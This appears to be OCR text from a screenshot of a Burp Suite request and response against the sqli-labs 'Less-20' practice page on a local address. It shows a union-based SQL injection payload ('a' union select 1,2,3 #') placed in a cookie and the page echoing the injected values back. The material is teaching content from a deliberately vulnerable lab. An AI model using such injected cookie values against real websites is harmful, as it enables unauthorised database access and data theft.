 Referer: http://192.168.1.121/sqli/Less-20/index.php
Cookie: uname=a' union select 1,2,3 #
DNT: 1
Burp Suite Response Renderer
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/2010
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a' union select 1,2,3 # and expires: Fri 06 D
Your Login name:2
Your Password:3
web安全工具库
Your ID:1